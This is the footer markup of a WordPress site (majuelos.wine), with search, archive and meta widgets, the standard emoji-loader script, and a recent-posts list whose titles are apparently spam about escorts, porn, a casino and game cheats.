	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="http://majuelos.wine/">
	<label for="search-form-2">
		<span class="screen-reader-text">
			Search for:		</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="http://majuelos.wine/norwegian-sex-tape-norwegian-porn-free-eskorter-i-norge-eskort-norway">Norwegian sex tape norwegian porn free | Eskorter i norge eskort norway</a>
									</li>
											<li>
					<a href="http://majuelos.wine/mote-for-menn-pa-nett-stavanger-bdsm-dating-thai-massasje-toyen">Mote for menn på nett stavanger &#8211; bdsm dating thai massasje tøyen</a>
									</li>
											<li>
					<a href="http://majuelos.wine/vavada-com-onlain-kazino">Vavada com онлайн казино</a>
									</li>
											<li>
					<a href="http://majuelos.wine/legit-cheats-god-mode-legacy-cheat">Legit Cheats | God Mode, Legacy, Cheat</a>
									</li>
											<li>
					<a href="http://majuelos.wine/multihacks-radar-exploits-game-hacks">Multihacks | Radar, Exploits, Game Hacks</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://majuelos.wine/hello-world#comment-1">Hello world!</a></li></ul></nav></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://majuelos.wine/2024/09'>September 2024</a></li>
	<li><a href='http://majuelos.wine/2024/08'>August 2024</a></li>
	<li><a href='http://majuelos.wine/2023/10'>October 2023</a></li>
	<li><a href='http://majuelos.wine/2023/08'>August 2023</a></li>
	<li><a href='http://majuelos.wine/2023/07'>July 2023</a></li>
	<li><a href='http://majuelos.wine/2023/06'>June 2023</a></li>
	<li><a href='http://majuelos.wine/2023/05'>May 2023</a></li>
	<li><a href='http://majuelos.wine/2023/04'>April 2023</a></li>
	<li><a href='http://majuelos.wine/2023/03'>March 2023</a></li>
	<li><a href='http://majuelos.wine/2023/02'>February 2023</a></li>
	<li><a href='http://majuelos.wine/2023/01'>January 2023</a></li>
	<li><a href='http://majuelos.wine/2022/12'>December 2022</a></li>
	<li><a href='http://majuelos.wine/2022/11'>November 2022</a></li>
	<li><a href='http://majuelos.wine/2022/10'>October 2022</a></li>
	<li><a href='http://majuelos.wine/2022/09'>September 2022</a></li>
	<li><a href='http://majuelos.wine/2022/08'>August 2022</a></li>
	<li><a href='http://majuelos.wine/2022/07'>July 2022</a></li>
	<li><a href='http://majuelos.wine/2022/06'>June 2022</a></li>
	<li><a href='http://majuelos.wine/2022/05'>May 2022</a></li>
	<li><a href='http://majuelos.wine/2022/04'>April 2022</a></li>
	<li><a href='http://majuelos.wine/2022/03'>March 2022</a></li>
	<li><a href='http://majuelos.wine/2022/02'>February 2022</a></li>
	<li><a href='http://majuelos.wine/2022/01'>January 2022</a></li>
	<li><a href='http://majuelos.wine/2021/12'>December 2021</a></li>
	<li><a href='http://majuelos.wine/2021/11'>November 2021</a></li>
	<li><a href='http://majuelos.wine/2021/10'>October 2021</a></li>
	<li><a href='http://majuelos.wine/2021/04'>April 2021</a></li>
	<li><a href='http://majuelos.wine/2021/03'>March 2021</a></li>
	<li><a href='http://majuelos.wine/2021/02'>February 2021</a></li>
	<li><a href='http://majuelos.wine/2021/01'>January 2021</a></li>
	<li><a href='http://majuelos.wine/2020/12'>December 2020</a></li>
	<li><a href='http://majuelos.wine/2020/11'>November 2020</a></li>
	<li><a href='http://majuelos.wine/2020/10'>October 2020</a></li>
	<li><a href='http://majuelos.wine/2020/06'>June 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="http://majuelos.wine/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://majuelos.wine/wp-login.php">Log in</a></li>
			<li><a href="http://majuelos.wine/feed">Entries feed</a></li>
			<li><a href="http://majuelos.wine/comments/feed">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->

	
			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://majuelos.wine/">MajuelosCollection</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://wordpress.org/">
								Powered by WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://majuelos.wine/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://majuelos.wine/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
